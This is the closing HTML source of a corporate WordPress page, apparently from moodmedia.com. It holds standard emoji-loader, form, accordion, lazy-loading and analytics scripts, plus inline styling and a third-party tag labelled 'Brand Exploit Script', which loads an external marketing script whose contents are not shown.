const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moodmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-deferred-94037-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-position:center top;background-blend-mode:multiply;background-image:url(https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-results.webp)!important}.et_pb_section_0.et_pb_section{background-color:#7f7f7f!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_text_2{background-color:#eeeeee;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}div.et_pb_section.et_pb_section_2{background-blend-mode:multiply;background-image:url(https://moodmedia.com/wp-content/uploads/2022/04/porcelanosa-divider.webp)!important}.et_pb_section_2.et_pb_section{background-color:#828282!important}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:left;margin-left:0}.et_pb_section_4.et_pb_section{background-color:#232323!important}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769262348 -->